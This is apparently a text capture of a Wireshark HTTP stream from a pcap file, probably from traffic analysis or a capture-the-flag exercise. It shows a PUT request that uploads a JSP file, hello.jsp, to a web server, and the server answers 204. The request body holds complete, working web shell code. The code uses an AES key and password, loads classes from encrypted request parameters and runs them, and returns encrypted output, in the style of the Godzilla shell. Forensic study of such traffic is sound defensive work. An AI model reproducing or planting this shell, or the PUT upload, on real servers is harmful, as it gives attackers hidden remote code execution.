 Wireshark · Follow HTTP Stream (tcp.stream eq 38) · gsl4.0.pcap
PUT /hello.jsp/ HTTP/1.1
Host: 192.168.31.168:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: JSESSIONID=BB06CCAD2D89AA0BACA30B2BBCE3F2CE
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Length: 2619
<%! String xc="1710acba6220f62b"; String pass="7f0e6f"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z
){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.
crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));retur
n c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.Messa
geDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(
1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws
Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEnc
oder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invo
ke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base
64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[]
{ bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[
] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, n
ull);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} ca
tch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])dec
oder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2)
{}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payloa
d")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",
data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).ne
wInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter(
).write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>
HTTP/1.1 204
Date: Thu, 19 Sep 2024 12:50:20 GMT
Packet 2145. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (3206 bytes) Show as UTF-8 No delta times Stream 38
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close